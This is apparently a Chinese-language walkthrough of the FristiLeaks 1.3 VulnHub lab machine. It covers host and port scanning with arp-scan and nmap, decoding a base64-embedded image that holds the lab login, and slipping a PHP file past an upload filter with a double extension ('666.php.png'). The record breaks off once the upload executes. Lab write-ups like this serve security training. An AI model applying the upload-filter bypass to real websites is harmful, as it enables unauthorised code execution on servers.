

运行环境:Virtualbox

靶机下载地址:FristiLeaks: 1.3 ~ VulnHub

目标:获取靶机root权限和flag

一、信息收集

1.靶机导入





需要在VirtualBoxVM上导入,设置kali和靶机为桥接地址,根据靶机描述要将MAC地址改为08:00:27:A5:A6:76

2.主机扫描

arp-scan -l

3.端口扫描



nmap -p- 192.168.7.188



4.目录扫描,发现有两个目录

二、内网渗透



打开80端口页面



拼接路径进行访问,发现robots.txt有几个路径

拼接访问后是一张图片,没有别的信息

回头看首页文件,根据提示,将fristi作为路径进行访问

http://192.168.7.188/fristi/

发现了一个登陆路径



测试有无SQL注入,发现没有,查看页面源代码,发现了一封由eezeepz写的邮件,和一串base64加密的值

进行解密



将其写入kali文件,进行解密

base64 -d base64.txt

发现是PNG格式的,将其写入一个图片格式

base64 -d base64.txt > base64.png



打开图片,发现有一串密钥

结合上述邮件的作者,可以猜想这个很可能是账户密码

账号:eezeepz密码:keKkeKKeKKeKkEkkEk



登录后发现了一个 文件上传处



抓包修改文件后缀上传



上传失败,发现只能上传三种类型的文件



尝试修改后缀名为666.php.png上传



发现上传成功,且爆出了上传路径 /uploads

访问,发现成功解析

